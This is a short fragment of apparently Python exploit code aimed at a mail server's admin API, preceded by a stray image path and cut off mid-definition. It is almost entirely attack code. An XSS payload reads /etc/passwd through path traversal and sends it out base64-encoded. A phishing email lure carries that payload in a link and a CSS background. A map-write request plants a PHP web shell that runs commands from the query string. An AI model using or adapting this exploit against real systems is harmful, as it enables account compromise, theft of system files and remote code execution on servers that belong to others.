 xss_payload = "<script>fetch('/json_api.php?query[]=../etc/passwd').then(r => r.text()).then(t => fetch('/json_api.php?query[]=../rspamd_custom_maps/'+btoa(t))
malicious_email = f"""
<div id=a>
<a href="{target_url}/json_api.php?query[]={xss_payload}">Read important admin message here.</a>
</div>
<style>
#a {{ background: url("{target_url}/json_api.php?query[]={xss_payload}") }}
</style>
"""
rspamd_maps_endpoint = f"{target_url}/json_api.php?action=rspamd_maps"
malicious_map_data = {
"map": ["../etc/passwd"],
"rspamd_map_data": "<?php system($_GET['cmd']); ?>"